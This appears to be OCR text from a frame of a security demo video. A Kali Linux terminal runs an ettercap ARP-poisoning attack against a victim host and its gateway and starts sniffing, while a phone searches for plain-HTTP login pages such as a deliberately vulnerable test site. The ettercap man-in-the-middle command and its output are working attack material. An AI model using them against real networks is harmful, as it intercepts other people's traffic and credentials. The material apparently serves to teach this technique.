 1 2 3 4 2
root@kali:/home/kali/Downloads/mitmproxy-8.0.0-linux
File Actions Edit View Help
root@kali: /home/kali/Downloads/mitmproxy-8.0.0-linux × root@kali: /home/kali × root@kali: /home/kali/Downloads/mitmproxy-8.0.0-linux ×
┌──(root💀kali)-[/home/kali/Downloads/mitmproxy-8.0.0-linux]
└─# ettercap -Tq -M ARP /10.6.196.236// /10.6.255.254//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
wlan0 → D0:37:45:95:0B:7E
10.6.192.71/255.255.192.0
fe80::4ef6:2a08:1b46:f47b/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
25 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.6.196.236 E0:DC:FF:88:D4:16
GROUP 2 : 10.6.255.254 08:4F:F9:A5:AD:F1
Starting Unified sniffing...
12:30 4.1KB/s Vo WiFi 45%
google.com/search?q=h 3
Google
http sites login
All News Images Videos Maps Shopp
हिंदी में खोजें एचटीटीपी साइट्स लॉगिन
http://testphp.vulnweb.com › login
login page
If you are already registered please enter your login
information below: Username : Password : You can
also signup here ...
You visited this page on 30/3/22.
T http://www.testyou.in › Login
Login Page | Test Creator - TestYou
Login with Email Address / Login Id : Email Address
/ Login Id : *. Password : *. Stay Signed In. |. Forgot
Password ? Or Signup for TestYou.
You visited this page on 30/3/22.